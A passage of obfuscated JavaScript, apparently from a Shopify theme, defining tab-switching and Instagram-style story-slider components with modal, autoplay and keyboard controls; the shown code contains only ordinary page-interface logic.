_0x2b5a17=_0x4f7e3b;continue;case"1":this.setHeight();continue;case"2":this.activeTab=this["querySelec"+_0x3f1a9f(2178,-308,1310,-324)](_0x4f6110[_0x1d1133(2981,2445,1790,456)]);continue;case"3":this["tabsContai"+_0x1d1133(1992,2179,2858,4734)]=this[_0x1d1133(2696,1479,2857,2125)+_0x1d1133(509,3207,2351,3285)](_0x4f6110[_0x1d1133(1374,4579,2822,3568)]);continue;case"4":super();continue;case"5":this[_0x1d1133(3865,3300,3588,2908)]=this[_0x1d1133(2075,4569,2857,4692)+_0x1d1133(4738,2692,3479,2744)](_0x4f6110[_0x1d1133(5106,2768,3893,5554)]);continue;case"6":this[_0x3f1a9f(-42,-400,864,535)+"on"]=this[_0x3f1a9f(2457,1945,1816,3788)+_0x3f1a9f(3171,1263,1310,1937)](_0x4f6110[_0x3f1a9f(2861,1134,2858,4420)]);continue;case"7":this["isMovingAn"+_0x1d1133(3629,1325,1787,1183)]=_0x4f6110.nTRaJ(this[_0x3f1a9f(5245,2829,3437,2156)][_0x1d1133(1973,976,1311,1673)],_0x4f6110[_0x3f1a9f(708,1882,2635,2725)]);continue;case"8":this[_0x1d1133(5462,6449,5139,6669)][_0x1d1133(3950,2976,3905,2984)](_0x37cc73=>{function _0x4380d0(_0x5017ca,_0x43376c,_0x1e9d9f,_0x31845f){return _0x3f1a9f(_0x5017ca-206,_0x43376c,_0x1e9d9f- -466,_0x31845f-296)}function _0x14d519(_0x6171d8,_0x2b53f3,_0x1fef2e,_0x311568){return _0x1d1133(_0x2b53f3,_0x2b53f3-388,_0x1fef2e- -1473,_0x311568-332)}_0x37cc73[_0x14d519(1591,1333,2558,1397)+_0x4380d0(4948,3188,3798,4959)](_0x2b5a17[_0x14d519(-830,753,137,-1384)],this[_0x4380d0(3889,387,2138,4181)+"k"][_0x14d519(611,1181,2513,1037)](this))});continue;case"9":this[_0x3f1a9f(-274,1436,880,339)+_0x1d1133(1640,1028,1787,2620)]&&(this[_0x1d1133(3313,6624,5219,6373)]=this[_0x3f1a9f(1537,-85,1816,591)+_0x1d1133(1132,3469,2351,643)](_0x4f6110[_0x3f1a9f(2032,2487,2868,4135)]),this[_0x3f1a9f(3122,1698,1833,92)+_0x1d1133(3404,4766,3838,4278)](),this[_0x1d1133(4242,4770,5219,5772)][_0x1d1133(5171,4803,5384,5849)][_0x3f1a9f(765,-1,1652,2863)+_0x1d1133(5600,6586,5037,5938)]="0.4s");continue;case"10":window[_0x1d1133(6044,2620,4031,5994)+"stener"](_0x1d1133(2317,3286,1476,-385),()=>{this[_0x406ff5(-198,2607,1775,1158)]();function _0x406ff5(_0x1ec0f7,_0x12b610,_0x9853d3,_0x112763){return _0x1d1133(_0x112763,_0x12b610-39,_0x9853d3- -219,_0x112763-299)}function _0x33b0f2(_0x352271,_0x558a9b,_0x51c436,_0x15e8ee){return _0x1d1133(_0x558a9b,_0x558a9b-192,_0x352271- -1121,_0x15e8ee-428)}this[_0x33b0f2(800,807,524,-345)+_0x406ff5(1909,2370,1568,891)]&&this["handleActi"+_0x406ff5(2231,2337,3619,5569)]()});continue;case"11":this[_0x1d1133(3442,6530,5139,6946)]=this[_0x3f1a9f(1720,2124,1816,-225)+"torAll"](_0x4f6110.WDcTo);continue}break}}handleClick(_0x19abe1){var _0x41f4bf={};function _0xa02ef3(_0x1a979f,_0x1bea8d,_0xb8f2e3,_0x179e7a){return _0x28ed8b(_0x1a979f-81,_0xb8f2e3,_0xb8f2e3-304,_0x1bea8d-1198)}_0x41f4bf[_0xa02ef3(1588,1878,699,2007)]=function(_0x1305ef,_0x387a0f){return _0x1305ef!==_0x387a0f},_0x41f4bf[_0x50b9cc(521,1223,2025,2738)]=_0xa02ef3(2717,1354,2016,1706),_0x41f4bf[_0xa02ef3(4678,4057,4170,2917)]=_0xa02ef3(3044,1800,1930,2840)+_0x50b9cc(1887,270,1576,3282),_0x41f4bf[_0x50b9cc(5416,4532,3619,3969)]=function(_0x3296c6,_0x1e5cbc){return _0x3296c6===_0x1e5cbc},_0x41f4bf[_0xa02ef3(977,1943,2626,2945)]="qOKUx",_0x41f4bf.hvpJH="aVbyb";var _0x4c389d=_0x41f4bf;this.activeButton=_0x19abe1[_0x50b9cc(5158,1701,3264,3037)+_0x50b9cc(1822,3550,3797,2204)];function _0x50b9cc(_0x53f435,_0x398f47,_0x3a052e,_0x455a35){return _0xcfc1fc(_0x3a052e-244,_0x455a35,_0x3a052e-297,_0x455a35-216)}this[_0xa02ef3(5786,5086,6561,6435)].forEach(_0x1320c8=>{function _0x5302d0(_0x4e1f88,_0xced339,_0x1de3b3,_0x46f33b){return _0x50b9cc(_0x4e1f88-423,_0xced339-28,_0x46f33b- -1526,_0xced339)}function _0x500bea(_0x1993de,_0x462b2f,_0x261447,_0x1b914a){return _0x50b9cc(_0x1993de-362,_0x462b2f-23,_0x1993de- -76,_0x261447)}_0x1320c8[_0x5302d0(798,211,1255,1214)][_0x500bea(3558,5556,1560,3629)](_0x5302d0(874,-866,-1506,263)+_0x500bea(4976,5141,5505,6915)+"active")}),this[_0xa02ef3(144,1852,1765,1811)+"on"][_0xa02ef3(4564,2751,1911,1293)][_0x50b9cc(2887,4610,3827,2772)](_0x50b9cc(111,1451,1789,935)+_0x50b9cc(4209,4877,5052,6160)+_0x50b9cc(1041,808,2753,1497)),this.tabs[_0xa02ef3(5272,3852,3990,4438)](_0x59e948=>{function _0x49a40b(_0xbae8d7,_0x35695c,_0x3c7527,_0xe5f996){return _0x50b9cc(_0xbae8d7-466,_0x35695c-145,_0x3c7527- -779,_0x35695c)}function _0x1b206f(_0x5f1fad,_0x45c496,_0x325ad4,_0x487143){return _0xa02ef3(_0x5f1fad-445,_0x5f1fad- -620,_0x325ad4,_0x487143-398)}_0x4c389d[_0x1b206f(1258,1045,488,2964)](_0x4c389d[_0x49a40b(1725,846,1246,1017)],"fRpaY")?(_0x4cfb58(!0),_0x335095.mount()):(_0x59e948[_0x1b206f(2131,2921,2049,173)].remove(_0x4c389d.vOHjQ),_0x4c389d[_0x49a40b(1351,891,2840,4718)](_0x59e948.dataset[_0x1b206f(3979,4809,5894,4456)],this[_0x49a40b(-366,2117,1062,367)+"on"][_0x1b206f(3805,4342,3992,2645)].index)&&(_0x4c389d[_0x1b206f(1323,3178,-238,2238)]===_0x4c389d[_0x1b206f(4087,5850,4287,5218)]?_0xe9a188[_0x49a40b(2407,2338,1661,3295)]=0:this[_0x49a40b(530,407,1877,2863)]=_0x59e948))}),this[_0x50b9cc(1253,4548,2656,4423)][_0xa02ef3(3037,2751,2598,1086)][_0xa02ef3(1963,3838,3134,3214)]("content-ta"+_0x50b9cc(1742,-158,1576,214)),this.setHeight(),this["isMovingAn"+_0xa02ef3(3425,1734,2455,3661)]&&this[_0xa02ef3(2094,2821,4638,3917)+_0xa02ef3(4041,3785,3435,2946)]()}setHeight(){var _0x2ae2f5={};_0x2ae2f5[_0x49db84(1850,1079,2407,2531)]=function(_0x455701,_0x3675b3){return _0x455701+_0x3675b3};var _0x34b167=_0x2ae2f5;function _0x4f1764(_0x15d59f,_0x535b69,_0x26380d,_0x5b3ed8){return _0xcfc1fc(_0x15d59f- -9,_0x5b3ed8,_0x26380d-223,_0x5b3ed8-152)}function _0x49db84(_0x1f9565,_0x5da127,_0x5735dd,_0x17ce5b){return _0xcfc1fc(_0x1f9565- -1365,_0x17ce5b,_0x5735dd-448,_0x17ce5b-178)}this[_0x4f1764(2403,2909,2746,427)]&&(this[_0x49db84(1038,-235,1163,270)+_0x49db84(1185,1681,-170,-447)][_0x4f1764(5067,3545,6353,3692)][_0x49db84(-126,-1581,1065,1113)]=_0x34b167[_0x4f1764(3206,5199,4642,2689)](this[_0x49db84(1047,1715,2605,-709)].clientHeight,"px"))}[_0x28ed8b(2292,3247,2811,1623)+_0xcfc1fc(3530,5478,4264,5398)](){var _0x48b5b8={};_0x48b5b8[_0x239a74(1203,727,2606,1544)]=function(_0x1c9531,_0x234421){return _0x1c9531+_0x234421};function _0x50242e(_0x1b17f5,_0x10d50f,_0x4c99f4,_0x369cce){return _0xcfc1fc(_0x369cce- -1131,_0x1b17f5,_0x4c99f4-236,_0x369cce-430)}_0x48b5b8[_0x50242e(3153,5062,5038,3277)]=function(_0x55649e,_0x19e92f){return _0x55649e+_0x19e92f};var _0x5ec184=_0x48b5b8;this[_0x239a74(4265,4026,2827,2403)][_0x50242e(3781,5375,5415,3945)][_0x239a74(2640,2040,898,3044)]=_0x5ec184.OqfYR(this[_0x50242e(1213,-1382,2398,466)+"on"]["getBoundin"+_0x50242e(1293,-291,1129,1047)+"t"]().width,"px"),this.activeBg.style[_0x239a74(593,2232,1447,-795)]=this[_0x239a74(951,958,1566,-618)+"on"][_0x50242e(928,4052,1634,2926)+"gClientRect"]()[_0x239a74(593,2471,2304,1426)]+"px";function _0x239a74(_0x19ea8a,_0x53c2e7,_0x4075bf,_0x31ac2a){return _0xcfc1fc(_0x19ea8a- -646,_0x4075bf,_0x4075bf-331,_0x31ac2a-408)}this[_0x50242e(5306,4246,4240,3780)][_0x50242e(4750,5362,3017,3945)][_0x50242e(3428,1681,1829,2416)]=_0x5ec184[_0x50242e(5028,1790,1434,3277)](this[_0x50242e(1961,560,-1061,466)+"on"][_0x50242e(562,814,-584,707)],"px"),this[_0x239a74(4265,3659,5101,5537)][_0x239a74(4430,5407,4235,5870)][_0x50242e(4075,3597,1849,3054)]=_0x5ec184[_0x50242e(1478,3662,4020,3277)](this[_0x239a74(951,1108,1380,1786)+"on"].offsetLeft,"px")}}customElements[_0xcfc1fc(2431,752,831,2258)](_0x28ed8b(159,-877,516,602)+"bs",ContentTabs);class InstaStories extends HTMLElement{constructor(){var _0x4bb48d={FfGBF:function(_0x349cd8,_0x38550e){return _0x349cd8===_0x38550e},yPTVM:"pause",YdSVs:_0x4341a6(3268,4920,5501,4893)+_0x4430bf(347,3614,2350,3365)+_0x4341a6(-200,1237,1509,2902),DXYkj:function(_0x39b31d,_0x4e7b71){return _0x39b31d===_0x4e7b71},UYsym:"mute",qyDyo:_0x4430bf(2936,912,900,-128),TOXYY:function(_0xda984b,_0x535825){return _0xda984b(_0x535825)},GIvwE:function(_0x46ec08,_0x573369){return _0x46ec08!==_0x573369},xVAcy:_0x4341a6(1250,2722,2240,2372),jMhwb:_0x4341a6(2399,3786,2653,5463),cdffr:function(_0x1ab2eb,_0x3f4d6f,_0x465699){return _0x1ab2eb(_0x3f4d6f,_0x465699)},YQHWX:function(_0x461446,_0x4bce4f,_0x3b112c,_0x1623a2){return _0x461446(_0x4bce4f,_0x3b112c,_0x1623a2)},xBHZu:_0x4430bf(3132,718,2490,2141),udWpe:function(_0x179925,_0x3ae2a8){return _0x179925*_0x3ae2a8},xwysS:_0x4430bf(5780,3795,3853,4975),iOTyL:_0x4341a6(3022,2349,3819,1290),CDQhG:"Escape",nXNNG:_0x4341a6(2380,3109,3281,2819),NeuLA:_0x4341a6(3953,3979,4540,5736),UUAqf:_0x4341a6(5276,3788,3615,3576),yXBVk:"siQJR",ohXWN:_0x4430bf(2043,3252,3993,3406)+_0x4430bf(2577,4339,3814,5394)+"n",NnOUG:_0x4341a6(3296,4625,6185,5143)+_0x4341a6(3314,2065,3883,4067)+_0x4430bf(3491,3123,3232,5226)+_0x4341a6(6617,5015,5956,4427),akKyP:_0x4430bf(3778,2694,3993,6029)+_0x4341a6(1564,2065,981,2291)+_0x4430bf(2954,1127,2566,1085),WmWFk:_0x4430bf(5526,3980,3993,4935)+_0x4430bf(1892,2185,1433,-151)+_0x4430bf(1483,4839,3362,2448),QMtju:_0x4430bf(2126,5488,3993,2196)+_0x4430bf(295,-335,1433,3328)+_0x4341a6(5420,4241,4033,2945),BWcrP:_0x4341a6(3103,4625,5334,4522)+_0x4430bf(2146,2584,1760,1602)+_0x4430bf(3781,1176,3133,2804),CYBsJ:_0x4430bf(4537,5080,3993,3105)+"ries__slider",frZvN:_0x4341a6(5202,4625,2858,6332)+"ry",JQiuT:_0x4430bf(3917,5160,3993,2169)+_0x4430bf(1194,2079,2363,591),QhSfM:_0x4430bf(4732,3508,3993,3744)+"ry__next",WSAbS:_0x4341a6(2674,4625,4598,4653)+"ry__slide-"+_0x4341a6(6467,4436,6394,5918),vHpra:function(_0x5a3c60,_0x2bdb45){return _0x5a3c60(_0x2bdb45)},sOdqR:_0x4430bf(3390,5558,3993,2968)+_0x4341a6(3453,4442,5019,4632)+_0x4430bf(1559,1649,962,563),MwnFJ:_0x4341a6(3390,4625,3113,2778)+"ry__volume-btn",bmitG:"touchend",wXerM:_0x4430bf(3077,1447,2132,1313),KlwWG:"shopify:se"+_0x4341a6(6581,4814,5064,3392)};super(),this[_0x4341a6(4154,3347,3629,4342)+"s"]=this.querySelectorAll(_0x4bb48d[_0x4430bf(3652,1855,2358,4090)]);function _0x4341a6(_0x6f5982,_0x5d894f,_0x5f4bfd,_0x16849b){return _0xcfc1fc(_0x5d894f-60,_0x16849b,_0x5f4bfd-226,_0x16849b-229)}this[_0x4341a6(4356,3347,4841,2782)+"sOverflowC"+_0x4341a6(6420,5015,5451,3952)]=this[_0x4430bf(2596,2945,1977,1154)+_0x4341a6(1334,2103,4011,1607)](_0x4bb48d[_0x4430bf(2877,3258,1349,1498)]),this[_0x4341a6(1730,3347,3223,2575)+"sContainer"]=this["querySelec"+_0x4430bf(131,678,1471,3168)](_0x4bb48d[_0x4341a6(2334,3254,2411,2653)]),this[_0x4341a6(3447,4409,2480,3727)+"ev"]=this["querySelec"+_0x4341a6(1049,2103,3526,1744)](_0x4bb48d.WmWFk),this[_0x4430bf(-1377,1760,483,2282)+"xt"]=this[_0x4341a6(957,2609,1248,600)+"tor"](_0x4bb48d[_0x4430bf(3567,4096,2655,2571)]),this[_0x4341a6(3919,3817,4460,3162)+"ns"]=this[_0x4430bf(3035,2024,1977,3418)+"torAll"](_0x4bb48d[_0x4430bf(2421,3014,3451,4927)]),this[_0x4341a6(2941,2427,2113,1327)]=this[_0x4430bf(107,1179,1977,1812)+_0x4341a6(1241,2103,2619,2314)](".insta-stories__modal"),this[_0x4430bf(2363,2347,4161,5826)]=!1,this.slider=this[_0x4341a6(1836,2609,4603,3794)+_0x4341a6(3297,2103,3061,3534)](_0x4bb48d[_0x4430bf(-685,1130,894,1456)]),this[_0x4430bf(4058,1267,2821,4237)]=this[_0x4341a6(956,2609,3420,981)+_0x4430bf(4470,4274,2599,1136)](_0x4bb48d[_0x4430bf(1140,3132,1822,3488)]),this[_0x4430bf(1284,2198,1599,2267)]=this[_0x4341a6(4221,2609,3704,3661)+_0x4341a6(2091,3231,3894,2880)](_0x4bb48d.JQiuT),this.nextBtns=this["querySelec"+_0x4341a6(4120,3231,3913,3963)](_0x4bb48d.QhSfM),this[_0x4341a6(3116,1437,-476,2442)]=this[_0x4341a6(3488,2609,2051,4120)+_0x4341a6(1528,3231,3323,3636)](_0x4bb48d.WSAbS),this[_0x4341a6(4252,3172,3562,2419)+"x"]=821*-6+-3*-3253+-4833,this.activeStory=this[_0x4430bf(2717,4065,2821,1816)][this.activeIndex],this[_0x4341a6(5349,5096,5409,6410)]=_0x4bb48d[_0x4430bf(2224,4303,3614,2554)](parseInt,this[_0x4430bf(4745,5514,3598,1883)][_0x4430bf(4366,4608,4464,3434)]),this[_0x4341a6(3108,3690,3013,2747)+"eBtns"]=this.querySelectorAll(_0x4bb48d.sOdqR),this[_0x4341a6(65,1610,2531,708)]=!1;function _0x4430bf(_0x2a2157,_0x711cd6,_0x1ee72c,_0x1f05f6){return _0xcfc1fc(_0x1ee72c- -572,_0x1f05f6,_0x1ee72c-224,_0x1f05f6-330)}this.volumeBtns=this[_0x4430bf(2583,3654,1977,1523)+_0x4341a6(3890,3231,2109,3765)](_0x4bb48d.MwnFJ),this[_0x4430bf(2223,97,1336,3309)]=!0,this.initStories(),this[_0x4341a6(3541,4143,5198,4262)+_0x4341a6(3537,3628,2485,1674)](),this.openButtons[_0x4341a6(2158,3657,4163,3939)](_0x4a5b8c=>{function _0x4a7c4c(_0x731916,_0x31383f,_0x32d86d,_0x503cc5){return _0x4430bf(_0x731916-251,_0x31383f-389,_0x31383f-86,_0x32d86d)}function _0x301ee3(_0x346c5b,_0x379e18,_0x48e46a,_0x3dec53){return _0x4430bf(_0x346c5b-180,_0x379e18-371,_0x346c5b-438,_0x3dec53)}if(_0x4a7c4c(5964,4525,4388,3085)===_0x4bb48d.qyDyo){let _0x48aa29=_0x3b12c2[_0x301ee3(988,2023,-283,2262)][_0x4a7c4c(2424,2063,742,1088)+"tor"]("internal-v"+_0x4a7c4c(4790,4598,6429,6215));if(_0x48aa29){let _0x4874c5=_0x48aa29[_0x4a7c4c(4763,3684,3200,2708)][_0x4a7c4c(3057,1856,3846,175)+_0x301ee3(2375,1470,421,1682)];_0x4bb48d[_0x4a7c4c(4249,4144,2770,6034)](_0x4874c5,_0x4bb48d.yPTVM)?(_0x48aa29[_0x4a7c4c(3091,1558,912,1925)][_0x4a7c4c(98,1445,1168,1040)](),_0x48aa29.classList[_0x4a7c4c(2770,2904,1366,2111)](_0x4bb48d.YdSVs)):_0x4bb48d[_0x301ee3(4829,3927,5774,6079)](_0x4874c5,_0x4bb48d[_0x301ee3(4915,3347,3964,3918)])&&(_0x48aa29[_0x301ee3(1910,1368,298,1795)][_0x301ee3(4878,5572,5470,4559)]=!0,_0x48aa29[_0x4a7c4c(3991,2010,3101,2193)].add(_0x301ee3(4726,6010,3372,5300)+"ideo--muted"))}}else _0x4a5b8c[_0x4a7c4c(3356,3237,2037,2578)+"stener"](_0x301ee3(3592,3925,5086,3523),this.openModal[_0x4a7c4c(4286,3192,4446,4237)](this))}),this.closeButtons[_0x4341a6(4528,3657,2701,4236)](_0x3915b3=>{function _0x18099a(_0x3c8a6,_0x55d158,_0x5ae2b5,_0x923074){return _0x4430bf(_0x3c8a6-209,_0x55d158-26,_0x5ae2b5-88,_0x923074)}function _0x4cbd22(_0x25c602,_0xc02506,_0x1a098c,_0x2602b5){return _0x4430bf(_0x25c602-85,_0xc02506-161,_0x25c602-310,_0xc02506)}_0x4bb48d[_0x4cbd22(4060,3305,5186,5517)](_0x4bb48d[_0x18099a(4619,4048,4505,6274)],_0x18099a(1382,2153,2178,768))?_0x4bb48d[_0x18099a(2561,2739,1803,1078)](_0x7c0821,!1):_0x3915b3[_0x4cbd22(3461,3852,2867,1661)+_0x18099a(4441,5042,4513,5742)](_0x4bb48d[_0x4cbd22(2650,1137,738,4036)],this.closeModal[_0x4cbd22(3416,1611,3364,3380)](this))}),this[_0x4430bf(1253,-369,1599,18)][_0x4341a6(2402,3657,2555,4592)](_0x136ee7=>{function _0x3104bc(_0x37c6c6,_0x293c36,_0x2c84c0,_0x14ba28){return _0x4430bf(_0x37c6c6-462,_0x293c36-266,_0x14ba28-177,_0x2c84c0)}function _0x361a3c(_0x2e0c34,_0x54d704,_0x4d605f,_0x17058){return _0x4430bf(_0x2e0c34-119,_0x54d704-161,_0x4d605f-167,_0x17058)}_0x136ee7[_0x361a3c(5066,1543,3318,5022)+_0x361a3c(3630,5301,4592,5737)](_0x4bb48d[_0x361a3c(3406,2821,2507,1729)],this.storyPrevBtnClick[_0x3104bc(2096,4912,1997,3283)](this))}),this[_0x4430bf(4616,3255,2706,4584)][_0x4430bf(2302,2587,3025,2190)](_0x33cd49=>{function _0x7b775a(_0x142547,_0x54041e,_0x5068c4,_0x19a474){return _0x4341a6(_0x142547-410,_0x142547- -1262,_0x5068c4-177,_0x5068c4)}function _0x3b4897(_0x28c063,_0x3f3d0a,_0x4ef474,_0x840bb7){return _0x4341a6(_0x28c063-427,_0x4ef474-21,_0x4ef474-439,_0x28c063)}_0x33cd49[_0x7b775a(2521,1993,479,3218)+_0x3b4897(3660,4970,5078,5379)](_0x4bb48d[_0x7b775a(1710,3621,231,1246)],this[_0x7b775a(2295,1348,855,4290)+_0x7b775a(1384,-74,-343,2223)].bind(this))}),this[_0x4341a6(2041,1437,2679,310)].forEach(_0x590e65=>{function _0x554c4d(_0x4cba66,_0x3579fc,_0x340d96,_0x67274d){return _0x4430bf(_0x4cba66-173,_0x3579fc-228,_0x67274d-682,_0x3579fc)}function _0x19efb5(_0x295ac7,_0x249e27,_0x41299b,_0x45d417){return _0x4430bf(_0x295ac7-142,_0x249e27-427,_0x295ac7-557,_0x249e27)}_0x590e65["addEventLi"+_0x19efb5(4982,3360,3556,5263)](_0x4bb48d[_0x554c4d(3420,1175,1317,3022)],this["slideBtnCl"+_0x554c4d(5815,3805,3210,4748)][_0x19efb5(3663,2388,3510,3863)](this))}),this.pauseResumeBtns[_0x4430bf(2896,3624,3025,3391)](_0x1ae44b=>{function _0x70bfaa(_0x1f9f60,_0x2f5553,_0x3e6b30,_0x11f5ef){return _0x4341a6(_0x1f9f60-303,_0x11f5ef-288,_0x3e6b30-479,_0x2f5553)}function _0x5c3176(_0x10b7ae,_0x51c0af,_0x42eec1,_0x3ea663){return _0x4341a6(_0x10b7ae-100,_0x42eec1- -1100,_0x42eec1-444,_0x3ea663)}var _0x3c04a2={fHtFA:function(_0x4c7503,_0x574302,_0x5a94d8){function _0x1efc85(_0x2f1106,_0x4f7d81,_0x37e522,_0x12c154){return _0x1d57(_0x4f7d81-430,_0x12c154)}return _0x4bb48d[_0x1efc85(153,1876,-35,2517)](_0x4c7503,_0x574302,_0x5a94d8)},GJSvr:function(_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18){function _0x3452d3(_0x2485e2,_0x32e43d,_0x52f13e,_0x4382af){return _0x1d57(_0x52f13e-808,_0x2485e2)}return _0x4bb48d[_0x3452d3(1395,1241,3075,2788)](_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18)},vGTFC:function(_0x10d191,_0x23f2f2){return _0x10d191(_0x23f2f2)}};_0x4bb48d[_0x5c3176(4719,4876,3923,2847)](_0x70bfaa(764,3440,136,1558),_0x4bb48d[_0x70bfaa(3176,6257,6498,4538)])?(_0x4ffa9b(_0x499022[2]),_0x3c04a2.fHtFA(_0x341aa6,_0x52b694,""),_0x3c04a2[_0x5c3176(3374,3724,3417,2486)](_0x14f3f4,_0x3490d2,_0x52041a,_0x373a96),_0x3c04a2[_0x70bfaa(5082,4080,3259,3861)](_0x39f9f2,_0x195bb0)):_0x1ae44b[_0x70bfaa(2963,2564,4519,4071)+"stener"](_0x5c3176(1499,3456,2686,3600),this[_0x70bfaa(2185,5549,2451,3776)+_0x70bfaa(4615,5468,2868,4084)].bind(this))}),this[_0x4430bf(843,1461,1665,3562)][_0x4430bf(1357,5030,3025,1209)](_0x53a66b=>{function _0x428d82(_0x52458d,_0x178fe9,_0xd07017,_0x198770){return _0x4341a6(_0x52458d-110,_0x198770- -1226,_0xd07017-495,_0x178fe9)}function _0x311576(_0x2185c3,_0x14cdc6,_0xbbc634,_0x49994b){return _0x4341a6(_0x2185c3-413,_0xbbc634-155,_0xbbc634-212,_0x2185c3)}_0x53a66b["addEventLi"+_0x428d82(5041,4553,4575,3831)](_0x4bb48d[_0x311576(3644,3023,3127,2743)],this[_0x311576(4353,3471,4785,6247)+_0x428d82(4767,3178,3384,2734)][_0x428d82(1548,762,1030,2512)](this))}),this[_0x4341a6(1800,1808,3691,2397)].addEventListener(_0x4341a6(3215,2631,4391,2572),this[_0x4430bf(955,3099,2108,96)+_0x4430bf(2002,1371,2095,887)][_0x4430bf(2757,3024,3106,5138)](this)),this.slider[_0x4341a6(3118,3783,5656,5525)+_0x4430bf(4404,4580,4425,5806)](_0x4bb48d[_0x4430bf(1933,4479,3548,3084)],this[_0x4341a6(6270,4352,3460,3342)+_0x4341a6(1919,1682,1671,-269)].bind(this)),document[_0x4430bf(1271,3817,3151,3991)+_0x4430bf(4176,6289,4425,4608)](_0x4bb48d[_0x4341a6(161,1233,715,2481)],_0x32ef72=>{function _0x5e4b69(_0x81d4ef,_0x2c6a74,_0x3bbf4b,_0x2679e2){return _0x4430bf(_0x81d4ef-313,_0x2c6a74-95,_0x2679e2- -1043,_0x2c6a74)}function _0x4603c9(_0xbbc0e3,_0x2ecc22,_0x3172cf,_0x30c7d0){return _0x4341a6(_0xbbc0e3-341,_0xbbc0e3- -1496,_0x3172cf-398,_0x2ecc22)}var _0x3c18c8={aGiHY:function(_0x4b7d61,_0x4f841c){function _0x2bd1f6(_0x232939,_0x186b35,_0x42c828,_0x39676d){return _0x1d57(_0x232939- -857,_0x42c828)}return _0x4bb48d[_0x2bd1f6(1137,650,548,2642)](_0x4b7d61,_0x4f841c)},yKmpG:function(_0x20f7c8,_0x154eff){return _0x4bb48d.TOXYY(_0x20f7c8,_0x154eff)}};if(this.modalOpen)if(_0x4bb48d[_0x5e4b69(3574,630,3045,2365)]!==_0x4bb48d[_0x5e4b69(4081,3051,4067,2828)])switch(_0x32ef72.key){case _0x4bb48d[_0x5e4b69(1903,271,231,967)]:this.closeModal();break;case _0x4bb48d[_0x5e4b69(-563,4,1588,734)]:this["storyPrevB"+_0x4603c9(1150,2419,435,1263)]();break;case _0x4bb48d[_0x5e4b69(1228,1341,-707,-46)]:this[_0x4603c9(2061,3968,2435,1662)+_0x5e4b69(1467,2930,-681,971)]()}else return _0x25c575(_0x141062[_0x4603c9(-197,46,-269,-2241)]||_0x3c18c8[_0x5e4b69(-1260,-542,2051,243)](_0x3c18c8[_0x5e4b69(2523,-767,3,1168)](_0x2f5a05,_0x14f99e)[_0x4603c9(1850,571,1619,2781)],_0x16361f[_0x4603c9(1071,-200,-678,-374)+"o"]))}),Shopify[_0x4341a6(49,1788,660,1748)]&&(document[_0x4341a6(4602,3783,4212,4753)+_0x4341a6(3608,5057,3019,3892)](_0x4bb48d.KlwWG,()=>{function _0x5b357b(_0x1fe036,_0x3569f4,_0x492c12,_0x155cd0){return _0x4341a6(_0x1fe036-336,_0x155cd0- -315,_0x492c12-442,_0x1fe036)}function _0x243b75(_0x4a5377,_0xc0ae8c,_0x1fb54e,_0x247a57){return _0x4341a6(_0x4a5377-284,_0x4a5377- -986,_0x1fb54e-215,_0xc0ae8c)}this[_0x243b75(3435,4313,2604,3539)+"s"](),this[_0x243b75(3157,3081,3166,2054)+_0x5b357b(2862,4662,4958,3313)]()}),document[_0x4430bf(4963,4778,3151,1596)+_0x4430bf(4745,3626,4425,2389)](_0x4430bf(3658,1941,2346,4040)+"ction:reorder",()=>{function _0x18e86d(_0x46fe2f,_0x2437a2,_0x2bfa47,_0x55d008){return _0x4341a6(_0x46fe2f-467,_0x2bfa47- -434,_0x2bfa47-405,_0x2437a2)}function _0x8ede10(_0x520fe8,_0x4313bc,_0x3d3fa2,_0x3e6a6a){return _0x4341a6(_0x520fe8-207,_0x4313bc- -1309,_0x3d3fa2-47,_0x3e6a6a)}if(_0x4bb48d[_0x8ede10(5169,3381,3300,1369)](_0x4bb48d.UUAqf,_0x4bb48d.yXBVk))return _0x4649ed;this[_0x18e86d(2550,5967,3987,4602)+"s"](),this[_0x8ede10(2623,2834,1260,1573)+_0x8ede10(1232,2319,1436,4151)]()}))}autoplay(){var _0x501ea4={EFkJn:"4|7|1|0|3|"+_0xd69bd4(1324,932,1066,286),zZUAl:function(_0x5c27c0,_0x3fd9be){return _0x5c27c0-_0x3fd9be},BByDR:function(_0x137ac6,_0x1f0984,_0x516a1e){return _0x137ac6(_0x1f0984,_0x516a1e)},rmkiG:_0xd69bd4(2958,1090,4100,3709)+_0xd69bd4(791,580,2558,-1146),hngCe:"aria-expanded",yqzmZ:"header-wrapper--bord"+_0xd69bd4(2651,2399,3624,795),CgulN:function(_0x5ce75a,_0x503085){return _0x5ce75a===_0x503085},edJQQ:_0xd69bd4(3643,2477,3080,3176),ydkBt:function(_0x5942a5,_0x4ceffd){return _0x5942a5(_0x4ceffd)},uKMoR:_0xd69bd4(3769,5182,4337,5445)+_0x3e57be(753,44,254,928),LWGaq:function(_0x851f97,_0x49bcfe){return _0x851f97*_0x49bcfe},gICqE:function(_0x3fb7b0,_0x446206){return _0x3fb7b0(_0x446206)},mmTeK:_0xd69bd4(3052,1364,2772,3384)+_0x3e57be(2451,1978,-1,2017)};let _0x56f2fd=this[_0xd69bd4(2527,2320,1264,2171)+"y"],_0x4d775d=_0x501ea4[_0x3e57be(-156,2087,1645,1796)](parseInt,_0x56f2fd[_0x3e57be(3693,4817,4226,3853)].activeMediaIndex),_0xe53d08=_0x56f2fd[_0x3e57be(2180,1175,2099,2232)+_0xd69bd4(2375,2815,1736,706)](_0x501ea4.uKMoR)[_0x4d775d],_0x43240e=_0x501ea4.LWGaq(_0x501ea4.gICqE(parseInt,_0xe53d08.getAttribute(_0x501ea4[_0xd69bd4(3892,5294,2584,3868)])),7884+-2*-698+-8280);this[_0xd69bd4(3703,3236,2547,2245)+"ressBars"](_0x4d775d);function _0x3e57be(_0x4e086e,_0x17112e,_0x442658,_0x2e2b79){return _0x28ed8b(_0x4e086e-376,_0x17112e,_0x442658-239,_0x2e2b79-626)}this[_0x3e57be(5028,3499,5151,3401)+"artTime"]=Date[_0x3e57be(815,2650,1705,2278)]();function _0xd69bd4(_0x4d3a1f,_0x2bb0c0,_0x45798c,_0x16d20d){return _0xcfc1fc(_0x4d3a1f- -796,_0x45798c,_0x45798c-468,_0x16d20d-332)}this[_0x3e57be(4197,1198,4073,3004)+_0x3e57be(3466,3501,1863,1538)]=setTimeout(()=>{function _0x1ed161(_0x1d11a8,_0x1450e3,_0x29b1bc,_0x3eb018){return _0x3e57be(_0x1d11a8-196,_0x1d11a8,_0x29b1bc-378,_0x29b1bc- -497)}function _0xeb5671(_0x54c27d,_0x2a6ca3,_0x2bfe94,_0x3d15e5){return 